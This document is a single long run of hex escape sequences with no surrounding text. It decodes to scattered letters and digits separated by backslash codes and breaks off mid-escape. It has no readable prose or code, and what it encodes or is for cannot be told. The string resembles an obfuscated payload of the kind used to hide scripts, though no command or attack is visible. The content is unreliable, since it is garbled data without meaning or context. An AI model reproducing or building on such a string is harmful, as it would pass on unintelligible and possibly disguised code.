c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x